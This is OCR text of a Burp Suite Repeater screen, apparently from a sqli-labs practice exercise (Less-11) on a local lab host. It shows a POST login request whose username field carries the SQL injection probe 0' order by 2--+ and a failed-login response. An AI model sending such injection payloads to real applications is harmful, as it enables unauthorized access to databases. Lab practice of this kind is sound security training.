 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer: http://192.168.0.103:801/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=0' order by 2--+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
LOGIN ATT
FAILED
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
1,681 bytes | 7 millis